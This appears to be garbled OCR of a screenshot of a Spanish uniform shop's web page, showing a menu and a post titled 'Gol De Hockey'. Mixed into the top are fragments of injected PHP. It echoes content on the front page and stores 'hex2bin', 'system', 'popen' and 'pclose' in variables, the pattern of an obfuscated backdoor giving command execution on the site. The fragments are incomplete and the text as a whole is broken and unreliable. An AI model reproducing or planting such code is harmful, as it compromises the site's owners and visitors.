
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
GOL DE HOCKEY
Gol De Hockey
febrero 9, 2026
/
Posted by
/
190